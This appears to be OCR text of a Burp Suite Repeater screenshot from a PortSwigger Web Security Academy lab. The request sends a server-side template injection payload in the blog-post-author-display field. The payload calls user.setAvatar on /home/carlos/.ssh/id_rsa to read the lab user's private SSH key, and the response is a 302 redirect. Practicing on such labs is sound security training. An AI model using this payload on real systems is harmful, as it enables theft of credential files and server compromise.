 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Follow redirection Burp AI
Target: https://0a510037035ad21981f73af300a10045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a510037035ad21981f73af300a10045.web-security-academy.net
3 Cookie: session=ti1xK8c2MOu35QxA6HKEdQAtcDRbsxS1
4 Content-Length: 118
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a510037035ad21981f73af300a10045.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a510037035ad21981f73af300a10045.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa','image/jpg')
&csrf=5jAOS4gZVaeyj6k89wzTL1oDgvD7tqew
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
91 bytes | 406 millis
Event log (8) All issues (202)
Memory: 305.1MB
23°C
Clear
Search
M365
ENG
UK
22:42
08/03/2026